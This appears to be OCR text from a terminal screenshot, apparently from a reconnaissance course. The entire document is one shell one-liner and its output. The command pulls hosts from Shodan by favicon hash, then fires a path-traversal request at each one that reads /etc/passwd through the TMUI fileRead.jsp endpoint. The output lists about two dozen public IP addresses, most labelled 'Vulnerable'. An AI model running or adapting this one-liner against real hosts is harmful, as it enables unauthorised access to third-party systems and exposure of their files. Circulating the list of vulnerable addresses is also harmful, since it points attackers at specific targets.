 Terminal Shell Edit View Window Help 368 72% Mon 6:51 AM A ABC - India Rohit Gautam
rohit — -zsh — 109×29
~ — -zsh ~ — -zsh ...esktop/Work/Courses/Udemy Course/Udemy Recon — -zsh ...esktop/Work/Courses/Udemy Course/Udemy Recon — -zsh +
rohit@Rohits-MacBook-Pro ~ % shodan search http.favicon.hash:-335242539 "3992" --fields ip_str,port --separat
or " " | awk '{print $1":"$2}' | while read host do ;do curl --silent --path-as-is --insecure "https://$host/
tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd" | grep -q root && \printf "$host
\033[0;31mVulnerable\n" || printf "$host \033[0;32mNot Vulnerable\n";done
104.197.122.99:443 Vulnerable
204.90.18.140:443 Vulnerable
204.90.18.141:443 Vulnerable
120.17.253.230:443 Vulnerable
130.35.129.168:443 Vulnerable
206.18.248.37:443 Vulnerable
161.174.0.251:443 Not Vulnerable
143.166.24.37:443 Vulnerable
213.183.66.232:443 Vulnerable
131.96.11.254:443 Vulnerable
155.33.22.17:443 Vulnerable
167.181.248.8:443 Vulnerable
192.30.140.227:443 Vulnerable
168.87.160.137:443 Vulnerable
52.177.171.244:443 Vulnerable
130.127.3.150:443 Vulnerable
62.179.89.21:443 Vulnerable
63.55.192.201:443 Vulnerable
35.188.69.185:443 Vulnerable
35.189.64.18:443 Vulnerable
155.33.26.22:443 Vulnerable
60.248.236.129:443 Vulnerable
104.245.62.24:443 Vulnerable
157.56.152.8:443 Vulnerable